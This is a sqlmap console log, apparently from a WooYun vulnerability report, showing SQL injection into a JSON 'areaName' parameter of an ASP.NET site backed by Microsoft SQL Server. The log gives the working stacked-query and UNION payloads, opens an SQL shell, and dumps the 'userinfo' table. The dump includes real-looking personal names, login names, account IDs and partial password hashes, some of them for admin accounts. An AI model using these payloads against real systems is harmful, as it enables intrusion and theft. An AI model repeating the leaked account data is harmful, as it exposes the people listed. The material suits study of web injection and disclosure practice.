 C:\sqlmap>sqlmap.py -r 1.txt --sql-shell
{1.0-dev-nongit-20150414}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:18:52
[15:18:52] [INFO] parsing HTTP request from '1.txt'
JSON data found in POST data. Do you want to process it? [Y/n/q]
[15:18:53] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:18:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: JSON areaName ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: {"areaName":"\u00e9\u00a6\u0099\u00e6\u00b4\u00b2';WAITFOR DELAY '0:0:5'--"}
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: {"areaName":"\u00e9\u00a6\u0099\u00e6\u00b4\u00b2' UNION ALL SELECT NULL,CHAR(113)+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(113)+CHAR(112)+CHAR
(111)+CHAR(99)+CHAR(110)+CHAR(106)+CHAR(99)+CHAR(102)+CHAR(108)+CHAR(110)+CHAR(99)+CHAR(113)+CHAR(112)+CHAR(118)+CHAR(106)+CHAR(113),NULL,NULL-- "}
---
[15:18:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2012
[15:18:53] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select * from userinfo
[15:19:15] [INFO] fetching SQL SELECT statement query output: 'select * from userinfo'
[15:19:15] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
[15:19:15] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[15:19:15] [INFO] fetching current database
[15:19:15] [INFO] fetching columns for table 'userinfo' in database 'ZHGJ'
[15:19:15] [INFO] the query with expanded column name(s) is: SELECT Active, CreateTime, DisplayName, Id, LoginName, Password, UserType FROM userinfo
select * from userinfo [15]:
[*] 1, 07  6 2015  3:21PM, 黄志伟, 05B86A40-9CCB-4DE4-B8EA-00084992FE43, huangzw, cd98 , 2
[*] 1, 10 27 2015  5:52PM, 刁晨, B9560B0C-02B7-465D-8AE0-01396D2FEB65, diaochen, 96e79 , 2
[*] 1, 06  4 2015  9:03AM, 肖海辉, B78F68C8-F666-4109-A9EB-066A1A33D091, xiaohh, 0cd53 , 2
[*] 1, 05 26 2015  1:41PM, 管理员, D21B76E6-34DE-4B94-AB4B-19F0567EF8B7, admin, e10adc , 1
[*] 1, 05 26 2015  5:59PM, 客服热线, 81AE9412-D147-459B-AC50-3873135A6005, kfrx, 9bc89 , 2
[*] 1, 05 26 2015  4:43PM, 管理员1, 7E3C154D-CAEE-48CB-9175-48B359BD79E4, admin, e10ad , 2
[*] 1, 06  1 2015  8:44AM, 赖雪梅, A78886E8-1966-4B8D-A3DF-777E772A0DD8, laixm, 96e792 , 2
[*] 1, 06  1 2015  8:43AM, 罗美兰, A0A55C5C-79DA-4426-A60D-7C612CA6F456, luoml, 96e792 , 2
[*] 1, 06  1 2015  8:43AM, 李迎华, D661DE96-B793-4073-B1F4-99D711FE32F9, liyh, 96e7921 2
[*] 1, 10 27 2015  5:53PM, 丰稀月, B144858F-7F46-4DF0-8384-9B27AA155C81, fengxy, 96e79 , 2
[*] 1, 08  3 2015 11:14AM, 黄浩明, 2237CFD2-10E6-41F8-BD44-9F1BCFCBE9F6, huanghm, 96e7 , 2
[*] 1, 06  1 2015  8:45AM, 陈媛玲, 795ADCDD-4EEC-4CB4-8909-C7370FE45521, chenyl, 96e79 , 2
[*] 1, 06  1 2015  8:44AM, 周东喜, 3B486D5A-B596-4453-B6CF-DC91052266B9, zhoudx, 96e79 , 2
[*] 1, 07  6 2015  3:22PM, 孔德俊, 8F214601-3641-48CA-9E87-FD44E03009BE, kongdj, 96e79 , 2
[*] 1, 10 20 2015  4:51PM, 肖潇, 3049C1C8-53D8-4774-AF97-FFEFA3DF79BF, xiaoxiao, 96e79 2
sql-shell>
www.wooyun.org